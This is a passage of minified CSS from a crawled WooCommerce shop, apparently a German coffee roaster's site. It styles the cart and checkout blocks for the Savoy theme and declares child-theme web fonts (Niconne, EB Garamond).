none;border-radius:0;transition:opacity 0.2s ease}body.theme-savoy .wc-block-components-button:not(.is-link).contained:hover,body.theme-savoy .wc-block-components-button:not(.is-link).contained{color:var(--nm--color-button);background-color:var(--nm--color-button-background)}body.theme-savoy .wc-block-components-button:not(.is-link).contained:hover{opacity:.82}body.theme-savoy:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link):focus{box-shadow:none}.theme-savoy .wc-block-components-button:not(.is-link):disabled .wc-block-components-button__text{opacity:1}.theme-savoy .wc-block-components-quantity-selector{display:flex;align-items:baseline;color:var(--nm--color-font-strong);width:76px;margin:0 0 .25em}.theme-savoy .wc-block-components-quantity-selector:after{display:none}.theme-savoy .wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input{font-size:inherit;font-weight:400;line-height:inherit;width:auto;min-width:0;height:auto;padding:0}.theme-savoy .wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input:focus{box-shadow:none}.theme-savoy .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button{font-size:0;font-weight:400;line-height:1;min-width:24px;vertical-align:top;opacity:1;cursor:pointer}.theme-savoy .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button:focus{box-shadow:none}.theme-savoy .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button:after{display:inline-block;font-family:'nm-font';font-size:10px;content:"\e615"}.theme-savoy .wc-block-components-quantity-selector>.wc-block-components-quantity-selector__button--minus:after{transform:scale(-1,1)}.theme-savoy .wc-block-components-product-metadata{font-size:12px}.theme-savoy .wc-block-components-product-metadata .wc-block-components-product-metadata__description{display:none}.theme-savoy .wc-block-components-product-badge{font-size:13px;line-height:1.6;font-weight:400;color:#fff;height:auto;padding:0 8px;text-transform:none;border:0 none;border-radius:50px;background:#b1b1b1}.theme-savoy .wc-block-components-totals-coupon .wc-block-components-panel__button{position:relative;display:block;color:inherit}.theme-savoy .wc-block-components-totals-coupon .wc-block-components-panel__button:before{position:relative;top:2px;font-family:'nm-font';font-size:16px;line-height:1;content:"\f145";margin-right:8px}.theme-savoy .wc-block-components-totals-coupon .wc-block-components-panel__button>.wc-block-components-panel__button-icon{right:-6px}.theme-savoy .wc-block-components-totals-coupon__form{align-items:flex-end}.theme-savoy .wc-block-components-totals-coupon__form .wc-block-components-text-input label{display:none}.theme-savoy .wc-block-components-totals-coupon__form .wc-block-components-button:not(.is-link).contained{min-height:40px}.theme-savoy .wc-block-components-totals-item__description{font-size:12px}.theme-savoy .wc-block-components-totals-shipping .wc-block-components-shipping-address{font-size:14px;font-weight:600;margin-top:10px}.theme-savoy .wc-block-components-totals-shipping .wc-block-components-shipping-address:empty{margin-top:0}.theme-savoy .wc-block-components-totals-wrapper .wc-block-components-totals-item__value,.theme-savoy .wc-block-components-totals-footer-item .wc-block-components-totals-item__label{font-weight:400}.theme-savoy.nm-preload .wp-block-woocommerce-cart{opacity:0}.theme-savoy .wp-block-woocommerce-cart{line-height:1.7;margin-top:46px}.theme-savoy .wp-block-woocommerce-cart.alignwide{width:auto;margin-left:0;margin-right:0}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block{margin-bottom:64px;padding-top:70px}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block:before{position:absolute;top:0;display:block;font-size:24px;line-height:1.4;color:var(--nm--color-font-strong);content:"Shopping Cart"}@media (max-width:730px){.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block{margin-bottom:10px}}@media (max-width:550px){.theme-savoy .wp-block-woocommerce-cart{margin-top:41px}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block{padding-top:60px}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block:before{font-size:22px}}.theme-savoy .is-large.wc-block-cart .wc-block-cart-items{position:relative;border-bottom:0 none}.theme-savoy table.wc-block-cart-items .wc-block-cart-items__header{display:none}.theme-savoy .is-medium table.wc-block-cart-items,.theme-savoy .is-mobile table.wc-block-cart-items,.theme-savoy .is-small table.wc-block-cart-items{margin-bottom:32px}.theme-savoy .is-large.wc-block-cart .wc-block-cart-items:after,.theme-savoy .wc-block-cart .wc-block-cart-items:after{display:none}.theme-savoy .wc-block-cart .wc-block-cart-items tr:not(:last-child){border-bottom:1px solid var(--nm--color-border)}.theme-savoy .wc-block-cart .wc-block-cart-items td{padding:22px 0 22px 20px}.theme-savoy .is-large.wc-block-cart .wc-block-cart-items td{border-top:0 none}.theme-savoy .wc-block-cart .wc-block-cart-items td.wc-block-cart-item__product{position:static;vertical-align:middle}.theme-savoy .wc-block-cart .wc-block-cart-items tr:first-child td{padding-top:0}.theme-savoy .wc-block-cart .wc-block-cart-items tr:last-child td{padding-bottom:0}.theme-savoy .is-large.wc-block-cart .wc-block-cart-items td:first-child,.theme-savoy .wc-block-cart .wc-block-cart-items td:first-child{padding-left:0}.theme-savoy .is-large.wc-block-cart .wc-block-cart-items td:last-child{padding-right:0}.theme-savoy .is-large.wc-block-cart .wc-block-cart-items td:after{display:none}.theme-savoy .wc-block-cart .wc-block-cart-items tr:first-child td:after{display:none}.theme-savoy .wp-block-woocommerce-cart .wc-block-cart .wc-block-cart-item__wrap>:not(:last-child){margin-bottom:6px}.theme-savoy .wc-block-cart .wc-block-cart-items td.wc-block-cart-item__image{width:74px}.theme-savoy .wc-block-cart .wc-block-cart-items .wc-block-components-product-name{font-size:18px;line-height:1.5;color:var(--nm--color-font-strong)}.theme-savoy .wp-block-woocommerce-cart .wc-block-cart .wc-block-cart-item__wrap>.wc-block-components-product-metadata{margin-bottom:0}.theme-savoy .wp-block-woocommerce-cart .wc-block-components-product-metadata .wc-block-components-product-details:last-of-type,.theme-savoy .wp-block-woocommerce-cart .wc-block-components-product-metadata .wc-block-components-product-details{line-height:1.5;margin-bottom:6px}.theme-savoy .wp-block-woocommerce-cart .wc-block-cart .wc-block-components-product-details__name{font-weight:400}.theme-savoy .wp-block-woocommerce-cart .wc-block-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity{min-height:24px}.theme-savoy .wc-block-cart-item__quantity .wc-block-components-quantity-selector{margin-left:-7px;margin-bottom:0}.theme-savoy .wp-block-woocommerce-cart .wc-block-cart table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link{position:absolute;right:0;z-index:100;font-size:12px;color:var(--nm--color-font-strong);height:auto;cursor:pointer}.theme-savoy .wp-block-woocommerce-cart .wc-block-cart table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:last-child:not(:first-child){margin-top:-22px}.theme-savoy .wc-block-cart-item__total-price-and-sale-badge-wrapper .wc-block-components-product-price{font-size:16px;color:var(--nm--color-font-strong)}@media (max-width:730px){.theme-savoy .is-medium table.wc-block-cart-items .wc-block-cart-items__row,.theme-savoy .is-mobile table.wc-block-cart-items .wc-block-cart-items__row,.theme-savoy .is-small table.wc-block-cart-items .wc-block-cart-items__row{grid-template-columns:68px 132px;padding:0}.theme-savoy .is-medium table.wc-block-cart-items:not(.wc-block-mini-cart-items):not(:last-child) .wc-block-cart-items__row:last-child,.theme-savoy .is-mobile table.wc-block-cart-items:not(.wc-block-mini-cart-items):not(:last-child) .wc-block-cart-items__row:last-child,.theme-savoy .is-small table.wc-block-cart-items:not(.wc-block-mini-cart-items):not(:last-child) .wc-block-cart-items__row:last-child{border-bottom:0 none}.theme-savoy .is-medium table.wc-block-cart-items:not(.wc-block-mini-cart-items) .wc-block-cart-items__row:after,.theme-savoy .is-mobile table.wc-block-cart-items:not(.wc-block-mini-cart-items) .wc-block-cart-items__row:after,.theme-savoy .is-small table.wc-block-cart-items:not(.wc-block-mini-cart-items) .wc-block-cart-items__row:after{display:none}.theme-savoy .wc-block-cart table.wc-block-cart-items td,.theme-savoy .wc-block-cart table.wc-block-cart-items th{margin:0}.theme-savoy .wc-block-cart .wc-block-cart-items td{padding:20px 0 20px 18px}.theme-savoy .is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product,.theme-savoy .is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product,.theme-savoy .is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product{padding:20px 0 20px 18px}.theme-savoy .is-medium table.wc-block-cart-items .wc-block-cart-items__row:first-child .wc-block-cart-item__product,.theme-savoy .is-mobile table.wc-block-cart-items .wc-block-cart-items__row:first-child .wc-block-cart-item__product,.theme-savoy .is-small table.wc-block-cart-items .wc-block-cart-items__row:first-child .wc-block-cart-item__product{padding-top:0}.theme-savoy .is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image,.theme-savoy .is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image,.theme-savoy .is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__image{width:100%;padding-right:0}.theme-savoy .wc-block-cart .wc-block-cart-items .wc-block-components-product-name{font-size:16px}.theme-savoy .is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity,.theme-savoy .is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity,.theme-savoy .is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity{padding-top:0;padding-right:0}}.theme-savoy .wc-block-components-sidebar{margin-top:0}.theme-savoy .is-large.wc-block-cart .wc-block-cart__totals-title,.theme-savoy .wc-block-cart .wc-block-cart__totals-title{display:none}.theme-savoy .wp-block-woocommerce-cart-order-summary-block{color:var(--nm--color-font-strong);border:1px solid #e1e1e1;background:#fafafa}.theme-savoy .wp-block-woocommerce-cart-order-summary-block a{color:inherit}.theme-savoy .wc-block-components-totals-wrapper{border-color:#e1e1e1}.theme-savoy .wc-block-components-totals-wrapper:after{border-color:#e1e1e1;opacity:1}.theme-savoy .wc-block-components-totals-wrapper:first-of-type:after{display:none}.theme-savoy .wp-block-woocommerce-checkout-order-summary-totals-block{border-color:#e1e1e1}.theme-savoy .wc-block-cart .wc-block-components-sidebar .wc-block-components-panel,.theme-savoy .is-large.wc-block-cart .wc-block-components-sidebar .wc-block-components-panel.wc-block-components-totals-coupon,.theme-savoy .wc-block-cart .wc-block-components-sidebar .wc-block-components-totals-coupon,.theme-savoy .wc-block-cart .wc-block-components-sidebar .wc-block-components-totals-item{padding-left:18px;padding-right:18px}.theme-savoy .is-large.wc-block-cart .wc-block-components-sidebar .wc-block-components-totals-item__description.wc-block-components-totals-shipping__via,.theme-savoy .is-large.wc-block-cart .wc-block-components-sidebar .wc-block-components-totals-shipping__change-address__link{padding-top:0}.theme-savoy .wp-block-woocommerce-cart-order-summary-coupon-form-block:first-of-type{border-top:0 none}.theme-savoy .wp-block-woocommerce-cart-order-summary-coupon-form-block{background-color:var(--nm--color-body-background)}.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-shipping .wc-block-components-totals-shipping__change-address__link{text-decoration:underline}.theme-savoy .wc-block-components-shipping-rates-control__package .wc-block-components-radio-control{margin-top:16px;margin-bottom:6px}.theme-savoy .is-medium .wc-block-components-shipping-rates-control .wc-block-components-radio-control__option,.theme-savoy .is-mobile .wc-block-components-shipping-rates-control .wc-block-components-radio-control__option,.theme-savoy .is-small .wc-block-components-shipping-rates-control .wc-block-components-radio-control__option,.theme-savoy .is-large.wc-block-cart .wc-block-components-sidebar .wc-block-components-radio-control>*{padding-left:26px}.theme-savoy .is-large.wc-block-cart .wc-block-components-sidebar .wc-block-components-radio-control>*:not(:last-child),.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-radio-control__option:not(:last-child){margin-bottom:8px}.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-shipping-rates-control__package .wc-block-components-radio-control__label-group{font-size:inherit}.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-radio-control .wc-block-components-radio-control__input{top:2px;left:0;transform:none}.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-radio-control__label,.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-radio-control__secondary-label{line-height:1.5}.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-radio-control__description,.theme-savoy .wp-block-woocommerce-cart-order-summary-block .wc-block-components-radio-control__secondary-description{font-size:1em;line-height:1.7}.theme-savoy .wc-block-cart .wc-block-components-address-form .wc-block-components-country-input:first-of-type,.theme-savoy .wc-block-cart .wc-block-components-address-form .wc-block-components-state-input:first-of-type,.theme-savoy .wc-block-cart .wc-block-components-address-form .wc-block-components-text-input:first-of-type{margin-top:10px}.theme-savoy .wc-block-cart .wc-block-components-address-form .wc-block-components-country-input,.theme-savoy .wc-block-cart .wc-block-components-address-form .wc-block-components-state-input,.theme-savoy .wc-block-cart .wc-block-components-address-form .wc-block-components-text-input{margin-top:14px}.theme-savoy .wc-block-cart__submit-button{font-size:16px;color:var(--nm--color-button);margin-top:22px;background-color:var(--nm--color-button-background)}@media (max-width:1025px){.theme-savoy .wc-block-cart .wc-block-cart__submit-container--sticky{display:none}}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block>.wp-block-heading{font-size:24px!important;margin-bottom:28px}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block>div:not([class]){display:flex;flex-wrap:wrap;gap:34px 24px}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product{display:block;width:calc(33.33333% - 16px);margin-bottom:0;padding-right:0;text-align:start}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product>div:not([class])>*:not(.wc-block-components-product-image){margin-top:0;margin-bottom:0}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-image{margin-bottom:14px}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-title{font-size:16px;color:inherit}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-name:hover{color:var(--nm--color-font-strong)}.wc-block-components-product-sale-badge.wp-block-cart-cross-sells-product__product-onsale,.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-rating .wc-block-components-product-rating__stars{display:none}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-price{font-size:inherit;color:var(--nm--color-font-strong);padding-top:2px}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-price .wc-block-components-product-price__value.is-discounted{color:var(--nm--color-font-highlight)}.theme-savoy .wp-block-button.wc-block-components-product-button.wp-block-cart-cross-sells-product__product-add-to-cart{display:block;margin-top:2px}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-button__button{display:inline-block;font-size:inherit;line-height:inherit;font-weight:400;color:var(--nm--color-font-strong);width:auto;height:auto;min-height:0;margin:0;padding:0;border-bottom:1px solid #cfcfcf;border-radius:0;text-align:start;transition:color .2s ease;background-color:transparent}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-button__button:focus,.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product .wc-block-components-product-button__button:hover{color:var(--nm--color-font-highlight);opacity:1;text-decoration-color:transparent;background-color:transparent}@media (max-width:749px){.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block .cross-sells-product{width:calc(50% - 12px)}}@media (max-width:730px){.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block>.wp-block-heading{font-size:22px!important}.theme-savoy .wp-block-woocommerce-cart .wp-block-woocommerce-cart-cross-sells-block{margin-top:-8px;margin-bottom:40px}}.theme-savoy .wp-block-woocommerce-empty-cart-block>*:not(.wc-block-cart__empty-cart__title):not(p){display:none}.theme-savoy .wp-block-woocommerce-empty-cart-block>.wc-block-cart__empty-cart__title{display:block;font-size:20px;margin:0 0 20px}.theme-savoy .wc-block-cart__empty-cart__title.with-empty-cart-icon:before{font-family:'nm-font';font-size:22px;line-height:50px;vertical-align:middle;width:50px;height:50px;content:"\e117";margin:0 auto 15px;-webkit-mask-image:none;mask-image:none;border-radius:50px;background-color:#eee}.theme-savoy .wp-block-woocommerce-empty-cart-block>p>a:not([class]){font-size:16px;color:#fff;padding:8px 16px;background-color:#282828}.theme-savoy .wc-block-checkout{line-height:1.7}.theme-savoy .page>.wc-block-checkout,.theme-savoy .wc-block-checkout.alignwide{width:auto;margin:46px 0}@media (max-width:991px){.theme-savoy .page>.wc-block-checkout,.theme-savoy .wc-block-checkout.alignwide{margin-top:24px;margin-bottom:46px}}@media (max-width:730px){.theme-savoy .wc-block-checkout__contact-fields .wc-block-components-checkout-step__heading{margin-top:26px}}.theme-savoy .wc-block-components-address-address-wrapper:not(.is-editing) .wc-block-components-address-form-wrapper{overflow:hidden}.theme-savoy .wc-block-components-address-form__address_2-toggle{padding:0}.theme-savoy .is-mobile .wc-block-components-form .wc-block-components-checkout-step,.theme-savoy .is-small .wc-block-components-form .wc-block-components-checkout-step{margin-bottom:46px}@media (max-width:600px){.theme-savoy .is-mobile .wc-block-components-form .wc-block-components-checkout-step,.theme-savoy .is-small .wc-block-components-form .wc-block-components-checkout-step{padding-top:0}.theme-savoy .is-mobile .wc-block-components-form .wc-block-components-checkout-step:after,.theme-savoy .is-small .wc-block-components-form .wc-block-components-checkout-step:after{display:none}}.theme-savoy .is-medium .wc-block-checkout__shipping-option .wc-block-components-radio-control__option,.theme-savoy .is-mobile .wc-block-checkout__shipping-option .wc-block-components-radio-control__option,.theme-savoy .is-small .wc-block-checkout__shipping-option .wc-block-components-radio-control__option,.theme-savoy .wc-block-checkout__shipping-option .wc-block-components-radio-control__option{padding-left:42px;box-shadow:none}.theme-savoy .wc-block-checkout__shipping-option .wc-block-components-shipping-rates-control__package .wc-block-components-radio-control__label-group{font-size:inherit}.theme-savoy .wc-block-checkout__payment-method .wc-block-components-checkout-step__content{margin-top:16px;padding-top:0}.theme-savoy .wc-block-checkout__payment-method .wc-block-components-radio-control__option,.theme-savoy .wc-block-checkout__payment-method .wc-block-components-radio-control__option:first-child,.theme-savoy .wc-block-checkout__payment-method .wc-block-components-radio-control__option:last-child{padding-left:42px}.theme-savoy .wc-block-checkout__payment-method .wc-block-components-radio-control__option-checked{font-weight:400}.theme-savoy .wc-block-checkout__payment-method .wc-block-components-radio-control-accordion-content{font-size:.875em;margin-top:-6px;padding-top:0;padding-bottom:14px}.theme-savoy .is-medium .wc-block-checkout__add-note,.theme-savoy .is-mobile .wc-block-checkout__add-note,.theme-savoy .is-small .wc-block-checkout__add-note{margin-top:30px;margin-bottom:0;padding:0;border-bottom:0 none}.theme-savoy .wc-block-checkout__terms .wc-block-components-checkbox{margin-top:0}.theme-savoy .wc-block-checkout__terms .wc-block-components-checkbox label{line-height:1.4}.theme-savoy .wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button{padding:0}@media (max-width:730px){.theme-savoy .wc-block-checkout .wc-block-components-sidebar{margin-top:0}}.theme-savoy .is-medium .wp-block-woocommerce-checkout-order-summary-block,.theme-savoy .is-mobile .wp-block-woocommerce-checkout-order-summary-block,.theme-savoy .is-small .wp-block-woocommerce-checkout-order-summary-block,.theme-savoy .wp-block-woocommerce-checkout-order-summary-block{color:var(--nm--color-font-strong);border:1px solid #e1e1e1;background:#fafafa}.theme-savoy .is-medium .wp-block-woocommerce-checkout-order-summary-block.checkout-order-summary-block-fill-wrapper,.theme-savoy .is-mobile .wp-block-woocommerce-checkout-order-summary-block.checkout-order-summary-block-fill-wrapper,.theme-savoy .is-small .wp-block-woocommerce-checkout-order-summary-block.checkout-order-summary-block-fill-wrapper{margin-bottom:46px;padding-top:0}.theme-savoy .is-mobile .wp-block-woocommerce-checkout-order-summary-block.checkout-order-summary-block-fill-wrapper,.theme-savoy .is-small .wp-block-woocommerce-checkout-order-summary-block.checkout-order-summary-block-fill-wrapper{margin-bottom:36px}.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .checkout-order-summary-block-fill{border:0 none}.theme-savoy .is-medium .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-wrapper,.theme-savoy .is-mobile .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-wrapper,.theme-savoy .is-small .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-wrapper{padding-left:0;padding-right:0}.theme-savoy .wc-block-checkout .wc-block-components-sidebar .wc-block-components-panel.wc-block-components-totals-coupon,.theme-savoy .wc-block-checkout .wc-block-components-sidebar .wc-block-components-totals-coupon,.theme-savoy .wc-block-checkout .wc-block-components-sidebar .wc-block-components-totals-item{padding-left:16px;padding-right:16px}.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-step__heading,.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-order-summary__title{margin:-1px -1px 0 -1px;background-color:var(--nm--color-body-background)}.theme-savoy .is-medium .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-order-summary__title,.theme-savoy .is-mobile .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-order-summary__title,.theme-savoy .is-small .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-order-summary__title{padding:0 0 20px;border-top:0 none;border-bottom:0 none}.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-step__heading{overflow:hidden}.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-title.wc-block-components-title,.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-order-summary__title .wc-block-components-checkout-order-summary__title-text{font-size:1.25em;font-weight:400;margin:0 0 16px}.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-checkout-order-summary__title.is-open .wc-block-components-formatted-money-amount{display:none}.theme-savoy .wc-block-components-order-summary .wc-block-components-order-summary__button-text{font-weight:inherit}.theme-savoy .wp-block-woocommerce-checkout-order-summary-cart-items-block{margin:-1px -1px 0 -1px;padding-top:0;border-top:0 none;background-color:var(--nm--color-body-background)}.theme-savoy .wp-block-woocommerce-checkout-order-summary-cart-items-block:not(:last-child){padding-bottom:28px}.theme-savoy .wp-block-woocommerce-checkout-order-summary-cart-items-block .wc-block-components-panel__button{font-size:1.25em}.theme-savoy .wp-block-woocommerce-checkout-order-summary-cart-items-block .wc-block-components-panel__button>.wc-block-components-panel__button-icon{right:-6px;cursor:pointer}.theme-savoy .is-large .wc-block-components-sidebar .wc-block-components-panel,.theme-savoy .wc-block-components-order-summary{padding-left:0;padding-right:0}.theme-savoy .wc-block-components-order-summary .wc-block-components-order-summary-item:not(:first-child),.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-order-summary-item:not(:first-child){border-top:1px solid var(--nm--color-border)}.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-order-summary-item:after{display:none}.theme-savoy .wc-block-components-order-summary .wc-block-components-order-summary-item__image,.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-order-summary-item__image{width:60px}.theme-savoy .wc-block-components-order-summary .wc-block-components-order-summary-item__image>img,.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-order-summary-item__image>img{width:100%;max-width:none}.theme-savoy .wc-block-components-order-summary .wc-block-components-order-summary-item__quantity,.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-order-summary-item__quantity{color:var(--nm--color-button);border:0 none;box-shadow:none;background:var(--nm--color-button-background)}.theme-savoy .wc-block-components-order-summary .wc-block-components-order-summary-item__description,.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-order-summary-item__description{flex:1;padding-left:16px;padding-right:16px}.theme-savoy .wc-block-components-product-name,.theme-savoy .wc-block-checkout__sidebar .wc-block-components-product-name{font-size:14px;line-height:1.5;margin-bottom:2px}.theme-savoy .wc-block-components-order-summary .wc-block-components-order-summary-item__total-price,.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-order-summary-item__total-price{font-size:14px;font-weight:400}.theme-savoy .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-formatted-money-amount{font-weight:400}.theme-savoy .wc-block-components-order-summary .wc-block-components-product-details,.theme-savoy .wc-block-checkout__sidebar .wc-block-components-order-summary .wc-block-components-product-details{margin-top:0}.theme-savoy .is-large:not(.wc-block-checkout) .wc-block-components-product-details__name{font-weight:400}.theme-savoy .wp-block-woocommerce-checkout-order-summary-coupon-form-block{background-color:var(--nm--color-body-background)}.theme-savoy .wc-block-checkout-empty{line-height:1.7;padding:0}.theme-savoy .wc-block-checkout-empty .wc-block-checkout-empty__image{display:none}.theme-savoy .wc-block-checkout-empty .wc-block-checkout-empty__title{font-size:20px;line-height:1.4;font-weight:400;margin:0}.theme-savoy .wc-block-checkout-empty .wc-block-checkout-empty__title:before{display:block;font-family:'nm-font';font-size:22px;line-height:50px;vertical-align:middle;width:50px;height:50px;content:"\e117";margin:0 auto 15px;-webkit-mask-image:none;mask-image:none;border-radius:50px;background-color:#eee}.theme-savoy .wc-block-checkout-empty .wc-block-checkout-empty__description{margin:10px 0 18px}.theme-savoy .wc-block-checkout-empty .wp-block-button__link{font-size:16px;color:var(--nm--color-button);padding:4px 16px;border-radius:0;background-color:var(--nm--color-button-background)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy-child/style.css?ver=1767464621
body_size: 323
content:
li.cat-item.cat-item-57{display:none!important}@font-face{font-display:swap;font-family:'Niconne';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.woff) format('woff'),url(../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/niconne-v15-latin-ext_latin-regular.svg#Niconne') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-regular.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:500;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:600;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:normal;font-weight:700;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:400;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB 